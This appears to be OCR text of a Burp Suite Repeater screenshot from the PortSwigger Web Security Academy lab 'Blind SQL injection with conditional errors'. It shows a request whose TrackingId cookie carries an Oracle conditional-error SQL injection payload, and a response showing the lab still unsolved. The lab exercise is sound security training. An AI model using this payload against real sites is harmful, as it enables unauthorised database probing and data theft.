 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 × +
Send Cancel < >
Target: https://0af3005e03a1fc14802f17df00bc000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
3 Cookie: TrackingId=wuWdhaTHEH7YlKaP'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||'; session=YRXlqaIZBgLsvK48bb7nsj0gwGup0ZF4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3